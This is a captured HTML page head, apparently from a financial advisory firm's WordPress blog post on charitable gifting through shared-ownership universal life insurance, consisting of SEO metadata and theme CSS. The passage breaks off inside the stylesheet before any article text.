

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://financialconfidence.com/charitable-gifting-with-shared-ownership-universal-life-insurance-2/
body_size: 37844
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="https://financialconfidence.com/xmlrpc.php">
	  <script type="text/javascript">
    var ajaxurl = 'https://financialconfidence.com/wp-admin/admin-ajax.php';
</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Charitable Gifting with Shared Ownership Universal Life Insurance - Financial Confidence Advisors</title>
	<link rel="canonical" href="https://financialconfidence.com/charitable-gifting-with-shared-ownership-universal-life-insurance-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Charitable Gifting with Shared Ownership Universal Life Insurance - Financial Confidence Advisors" />
	<meta property="og:description" content="Many individuals have realized their charitable aspirations by donating a life insurance policy to the charity of their choice. In situations where that donation is a Universal Life policy, the use of a Shared Ownership strategy could prove to be a viable investment for the donor." />
	<meta property="og:url" content="https://financialconfidence.com/charitable-gifting-with-shared-ownership-universal-life-insurance-2/" />
	<meta property="og:site_name" content="Financial Confidence Advisors" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/category/Financial-Service/Financial-Confidence-Advidsors-151185534901406/" />
	<meta property="article:published_time" content="2018-05-02T00:28:00+00:00" />
	<meta name="author" content="Financial Confidence" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Financial Confidence" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://financialconfidence.com/charitable-gifting-with-shared-ownership-universal-life-insurance-2/#article","isPartOf":{"@id":"https://financialconfidence.com/charitable-gifting-with-shared-ownership-universal-life-insurance-2/"},"author":{"name":"Financial Confidence","@id":"https://financialconfidence.com/#/schema/person/01ec255d74c7f83de2b19f2fa0468436"},"headline":"Charitable Gifting with Shared Ownership Universal Life Insurance","datePublished":"2018-05-02T00:28:00+00:00","mainEntityOfPage":{"@id":"https://financialconfidence.com/charitable-gifting-with-shared-ownership-universal-life-insurance-2/"},"wordCount":566,"publisher":{"@id":"https://financialconfidence.com/#organization"},"image":{"@id":"https://financialconfidence.com/charitable-gifting-with-shared-ownership-universal-life-insurance-2/#primaryimage"},"thumbnailUrl":"","articleSection":["Blog","Charitable Gifting","Individuals","Life Insurance"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://financialconfidence.com/charitable-gifting-with-shared-ownership-universal-life-insurance-2/","url":"https://financialconfidence.com/charitable-gifting-with-shared-ownership-universal-life-insurance-2/","name":"Charitable Gifting with Shared Ownership Universal Life Insurance - Financial Confidence Advisors","isPartOf":{"@id":"https://financialconfidence.com/#website"},"primaryImageOfPage":{"@id":"https://financialconfidence.com/charitable-gifting-with-shared-ownership-universal-life-insurance-2/#primaryimage"},"image":{"@id":"https://financialconfidence.com/charitable-gifting-with-shared-ownership-universal-life-insurance-2/#primaryimage"},"thumbnailUrl":"","datePublished":"2018-05-02T00:28:00+00:00","breadcrumb":{"@id":"https://financialconfidence.com/charitable-gifting-with-shared-ownership-universal-life-insurance-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://financialconfidence.com/charitable-gifting-with-shared-ownership-universal-life-insurance-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://financialconfidence.com/charitable-gifting-with-shared-ownership-universal-life-insurance-2/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://financialconfidence.com/charitable-gifting-with-shared-ownership-universal-life-insurance-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://financialconfidence.com/"},{"@type":"ListItem","position":2,"name":"Insights &#038; Events","item":"https://financialconfidence.com/blog/"},{"@type":"ListItem","position":3,"name":"Charitable Gifting with Shared Ownership Universal Life Insurance"}]},{"@type":"WebSite","@id":"https://financialconfidence.com/#website","url":"https://financialconfidence.com/","name":"Financial Confidence Advisors","description":"Exclusive Services. Powerful Wisdom. Connected Talent &amp; Resources.","publisher":{"@id":"https://financialconfidence.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://financialconfidence.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://financialconfidence.com/#organization","name":"Financial Confidence Advisors","url":"https://financialconfidence.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://financialconfidence.com/#/schema/logo/image/","url":"https://financialconfidence.com/wp-content/uploads/2019/09/Fca_New.jpg","contentUrl":"https://financialconfidence.com/wp-content/uploads/2019/09/Fca_New.jpg","width":273,"height":147,"caption":"Financial Confidence Advisors"},"image":{"@id":"https://financialconfidence.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pages/category/Financial-Service/Financial-Confidence-Advidsors-151185534901406/","https://www.linkedin.com/company/financial-confidence-advisors-inc./"]},{"@type":"Person","@id":"https://financialconfidence.com/#/schema/person/01ec255d74c7f83de2b19f2fa0468436","name":"Financial Confidence","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://financialconfidence.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c5fcbbcab6a59c5314f75cdb0cd9e850?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c5fcbbcab6a59c5314f75cdb0cd9e850?s=96&d=mm&r=g","caption":"Financial Confidence"},"url":"https://financialconfidence.com/author/afa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Financial Confidence Advisors &raquo; Feed" href="https://financialconfidence.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Confidence Advisors &raquo; Comments Feed" href="https://financialconfidence.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Confidence Advisors &raquo; Charitable Gifting with Shared Ownership Universal Life Insurance Comments Feed" href="https://financialconfidence.com/charitable-gifting-with-shared-ownership-universal-life-insurance-2/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://financialconfidence.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://financialconfidence.com/wp-content/themes/neve/style.css?ver=4.0.1' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://financialconfidence.com/wp-content/themes/neve/style-main-new.min.css?ver=4.0.1' media='all' />
<style id='neve-style-inline-css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-primary-accent); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #757678; --hovercolor: #931b36; --hovertextcolor: var(--nv-text-color); --activecolor: #931b36; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:repeat(4, 1fr); --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #24292e; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 